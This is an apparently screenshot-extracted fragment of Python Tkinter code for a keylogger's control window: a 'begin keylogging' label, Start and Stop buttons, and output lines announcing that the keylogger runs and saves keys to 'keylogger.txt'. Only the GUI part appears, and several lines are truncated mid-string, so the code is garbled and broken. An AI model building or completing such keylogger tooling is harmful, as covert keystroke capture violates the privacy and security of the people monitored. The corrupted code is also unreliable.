 label = Label(root, text='Click "Start" to begin keylogging.')
label.config(anchor=CENTER)
label.pack()
start_button = Button(root, text="S
start_button.pack(side=LEFT)
stop_button = Button(root, text="St ate='disabled')
stop_button.pack(side=RIGHT)
root.geometry("250x250")
root.mainloop()
Keylogger
[+] Keylogger is running!
[!] Saving the keys in 'keylogger.txt'
Start Stop